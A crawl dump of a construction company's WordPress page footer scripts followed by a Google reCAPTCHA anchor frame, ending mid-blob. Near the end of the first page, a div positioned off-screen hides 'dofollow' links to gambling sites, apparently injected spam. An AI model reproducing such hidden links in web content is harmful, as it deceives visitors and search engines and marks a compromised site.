        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bsafeconstruction.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bsafeconstruction.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bsafeconstruction.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><div style="position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden;"><a href="https://graphicloads.com/" title="bahislion" rel="dofollow">bahislion</a><a href="https://expensevisor.com/" title="galabet" rel="dofollow">galabet</a></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40e00b7799ed4fbe8de9e658a11cbcd8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeWQOEoAAAAAMwYw6HaHamz_Avmnh34Z15o-W4I&co=aHR0cHM6Ly9ic2FmZWNvbnN0cnVjdGlvbi5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gwtzx12qp9tj
body_size: 48707
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="yV_KFJfdUc1yhrMxFx42Iw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="yV_KFJfdUc1yhrMxFx42Iw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yV_KFJfdUc1yhrMxFx42Iw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22YMK1McKHwrfCo8KDO1PCoDlewqvDkcKbwqHDusKmwpctw74swqTDkMOHw4DDkcKLJ8K7XjDDrsKJEcKCYn/Dh8KwH3TCisOLeHrCgMKlQ8OcdMOBwrIuw6oawoZrwqnDrwjCoMOVWMKLw6PDpAfDuBQgBzDCp0EefWPDujbCo2LDrD3Dp8KNw7dhw6HCssOEwogUw4w7UkkXwpYlLMOndMOmCsKTwpEMw445w6DCmSDDusK0QMKsw7DCpcOTw4NeWmDCvS/Cv8O+wpzDlTkRTg1FwoFLDsKNw7RbeMOgwqlswq5JX8OsCxVMwp/DnsKEIMOZw4RXaTjCvx7Chy/[base64]/CkhBJwqLDiiRIU8Kcwq1gRsOHw77DllnDmMO1wrXDundNNibDosK8K1HDhnhHKR7DqMOmwoPDi8OrwrPCqADCnMKEJj/ClsKPwpouw5HDpm5Nw5UeEcKaVMKjwrzDm8KYZk1Fw6XDhwY1SiJyb8K2w5pDT8OLwrPCiW7Dqwt8U8OOBhfCncO3worDpsKKwp3DuUtlexgiTCVnFsKAw5xHTEXDgsKADcKPcSTCgx/ChSTCh8OYw4rCuifDksKZwqPCoMOEKsOXM8OSDFHCp0IXc8K2w6jDosKywpHDo8KFw6F9wq5bw4DDhcKCfMKKwp/[base64]/[base64]/Dg8O2HcKnwozDt8K4Y8OowrjCvQR7YkUeejnCo8Oaw4dcbM